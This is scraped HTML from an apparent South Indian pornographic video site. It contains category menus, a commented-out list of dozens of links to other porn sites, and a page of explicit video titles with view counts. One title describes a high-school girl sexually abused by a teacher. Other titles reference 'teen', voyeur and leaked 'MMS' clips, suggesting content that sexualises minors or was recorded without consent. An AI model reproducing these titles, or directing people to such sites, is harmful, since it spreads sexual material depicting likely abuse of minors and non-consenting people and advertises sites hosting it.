<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 954</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 170</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 317</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 884</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 440</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 135</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3314</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4532</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1153</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1102</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 521</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 537</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1273</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"> tamil sexy 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"> tamil hot movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"> desi sex mms 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://tamilsexvideo.org/" data-ct="1799823605"> TamilS ex Video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://malluxxx.net/" data-ct="1968981445"> mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxvideo2021.com/" data-ct="2184887611"> tamil xvideo 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://desinude.me/" data-ct="2243578179"> Desi Nude <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"> nude indian <i class="la la-angle-right"></i></a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"> pakistani porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://malluboobs.com/" data-ct="2029730378"> mallu boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsextube.me/" data-ct="3949914853"> tamil sex tube <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:235667512#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:235667512#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:235667512#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; southindianporn.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:235667512#]
[#BANNER_CATEGORY_script:235667512#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://southindianporn.org/en/category/235667512/nepalese/popular/1/js/functions.js
body_size: 13908
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>South Indian Porn - Watch all your favorite South Indian Nepali xxx videos for free</title>
        <meta name="description" content="Watch authentic South Indian Nepali porn videos featuring desi babes." />
        <link rel="alternate" hreflang="ar" href="/ar/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/235667512/Nepali/popular/1/" />
 
        <link rel="canonical" href="https://southindianporn.org/en/category/235667512/Nepali/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235667512;</script>
<script src="/js/JmoZReTTNc1i3CAqhb3cH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">South<span>Indian</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/girls/indian" title="Indian Live Sex"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/" title="Indian Porn Tube Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Nepali @ South Indian Porn</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/235667512/Nepali/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/235667512/Nepali/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11134818431389875988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a86d25e59773f14" src="/thumbs/988/11134818431389875988_0.jpg" alt="Nepali young horny couple in bed with the guy hiking the babes kameez to expose her big mouth watering tits and suck and fondle them one by one during sex foreplay." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1204</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali young horny couple in bed with the guy hiking the babes kameez to expose her big mouth watering tits and suck and fondle them one by one during sex foreplay.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15070933381201624619/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d126b60f9c197e2b" src="/thumbs/619/15070933381201624619_0.jpg" alt="3 new long - Hindi sexy short video clips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>375</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>3 new long - Hindi sexy short video clips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733908386172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ab21017c" src="/thumbs/172/2705852733908386172_0.jpg" alt="22 southindian bf Fucking my nepali girlfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>552</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 southindian bf Fucking my nepali girlfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16966043605644037148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb737ec4f6334c1c" src="/thumbs/148/16966043605644037148_0.jpg" alt="high school girl fucked little by techer young India tamil" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>high school girl fucked little by techer young India tamil</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4683807621650971961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41003a374cc5fd39" src="/thumbs/961/4683807621650971961_0.jpg" alt="New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>743</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18229933277443254757/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fcfdbbbac113e9e5" src="/thumbs/757/18229933277443254757_0.jpg" alt="Nepali Teen Hairy Pussy - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>351</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Teen Hairy Pussy - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/457963312165293267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65b0334bdc60cd3" src="/thumbs/267/457963312165293267_0.jpg" alt="Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>141</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638378713731/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ecf0283" src="/thumbs/731/3824942638378713731_0.jpg" alt="Indian desi mallu aunty kaand fucked by driver" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17363</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian desi mallu aunty kaand fucked by driver</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7708693481144742425/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6afac7e0f2007219" src="/thumbs/425/7708693481144742425_0.jpg" alt="xxxmaal.com - Cute Tenant sex scene with owner" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com - Cute Tenant sex scene with owner</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8537026488775984302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76799c5c4597c4ae" src="/thumbs/302/8537026488775984302_0.jpg" alt="Assfuck sex with my nepali milf (cuckold)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Assfuck sex with my nepali milf (cuckold)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11663730332673739315/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1dde4f0c2f78a33" src="/thumbs/315/11663730332673739315_0.jpg" alt="Nepali sex video of desi maid with young Delhi ghashti" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex video of desi maid with young Delhi ghashti</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5740709900657966374/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4fab193d33493d26" src="/thumbs/374/5740709900657966374_0.jpg" alt="(Dirty & comedy talk)NEW Nepali Jerk Cumshot Compilation-मजा आउँदा लाँडो सानो लाउँछ रे।" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>74</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>(Dirty & comedy talk)NEW Nepali Jerk Cumshot Compilation-मजा आउँदा लाँडो सानो लाउँछ रे।</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6383573493839640716/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5897024561e9388c" src="/thumbs/716/6383573493839640716_0.jpg" alt="Gorgeous Malkin Nokar XXX sex with clear audio YOUR PRIYA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Malkin Nokar XXX sex with clear audio YOUR PRIYA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8496065035863343333/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="75e81622d34040e5" src="/thumbs/333/8496065035863343333_0.jpg" alt="assam tamil couple having sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>43</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>assam tamil couple having sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15216607432659764214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d32c3fd6c64103f6" src="/thumbs/214/15216607432659764214_0.jpg" alt="tamil tamil amateur shilpa milking boobs n recording" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>90</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil tamil amateur shilpa milking boobs n recording</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14973455463269119657/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfcc66693c49b6a9" src="/thumbs/657/14973455463269119657_0.jpg" alt="Rough Doggystyle! Huge Bouncing Natural ORIENTAL butt(NEPALI)पार्टनर सजिलो पर्यो भने मजा नै मजा" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Rough Doggystyle! Huge Bouncing Natural ORIENTAL butt(NEPALI)पार्टनर सजिलो पर्यो भने मजा नै मजा</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636847582726/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10138bce06" src="/thumbs/726/3824942636847582726_0.jpg" alt="Mallu aunty fucked in jungle" width="400" height="225">
                                </div>
                                <ul class="info">
